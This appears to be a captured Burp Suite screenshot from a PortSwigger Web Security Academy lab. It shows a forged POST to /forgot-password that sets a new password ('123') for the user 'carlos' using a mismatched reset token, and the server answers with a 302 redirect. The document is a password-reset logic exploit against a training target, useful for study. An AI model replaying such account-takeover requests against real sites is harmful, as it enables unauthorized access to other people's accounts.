 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=
2nze07iozndod644324fv4gz2zhjrd0l HTTP/2
2 Host: 0ae000d60464e3c285cbb631000900ba.web-security-academy.net
3 Cookie: session=9FMpXBJp2P8MFgrebEFZ2F14AbYLn5yL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: https://0ae000d60464e3c285cbb631000900ba.web-security-academy.net
11 Referer:
https://0ae000d60464e3c285cbb631000900ba.web-security-academy.net/forgot-passwo
rd?temp-forgot-password-token=yj902sebarxybnzu6x0a394jshviglsc
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=2nze07iozndod644324fv4gz2zhjrd0l&username=carlos&
new-password-1=123&new-password-2=123
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6